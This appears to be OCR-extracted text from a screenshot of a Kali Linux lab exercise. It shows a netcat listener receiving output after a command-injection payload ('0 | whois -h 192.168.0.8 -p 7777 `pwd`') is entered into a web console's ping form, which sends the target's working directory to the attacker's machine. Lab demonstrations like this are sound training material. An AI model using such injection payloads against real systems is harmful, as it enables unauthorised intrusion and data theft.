 (root💀kali)-[~/Desktop]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.10: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.10] 32776
/var/www/html
OFFENSIVE SECURITY
Mozilla
192.168.0.10/index.php
New Tab
192.168.0.10/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
0 | whois -h 192.168.0.8 -p 7777 `pwd`
submit